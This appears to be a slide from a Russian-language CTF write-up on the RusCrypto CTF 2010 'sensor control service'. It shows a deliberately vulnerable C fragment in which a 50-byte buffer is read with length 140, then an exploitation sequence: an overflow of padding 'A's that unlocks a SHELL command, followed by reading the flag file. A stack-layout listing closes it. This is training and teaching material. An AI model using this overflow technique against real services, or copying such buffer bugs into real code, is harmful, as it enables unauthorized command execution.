 РусКрипто CTF 2010: Сервис управления датчиками

Однобайтовое переполнение

Фрагмент уязвимого кода:

...
char cmd[50]; //was 4096
...
nb = anetRead(cli->fd, cmd, 140);
...
else if (strcmp(cmd, "SHELL") == 0 && loc_shl != 0) {
// execute shell command
...

Эксплуатация:

OK CosaNostra Owen Control 1.0.23
AAA[126]AAA
-ERR
shell cat /YOURFLAG.TXT

cmd= byte ptr -96h
var_64= dword ptr -64h
var_60= dword ptr -60h
var_5C= byte ptr -5Ch
var_50= byte ptr -50h
var_4C= byte ptr -4Ch
var_48= byte ptr -48h
var_41= byte ptr -41h
var_40= byte ptr -40h
var_39= byte ptr -39h
var_38= byte ptr -38h
var_31= byte ptr -31h
var_30= byte ptr -30h
var_29= byte ptr -29h
var_28= byte ptr -28h
var_21= byte ptr -21h
var_20= byte ptr -20h
var_1B= byte ptr -1Bh
_loc_adm= byte ptr -1Ah
_loc_shl= byte ptr -19h
var_18= dword ptr -18h
var_14= dword ptr -14h

POSITIVE TECHNOLOGIES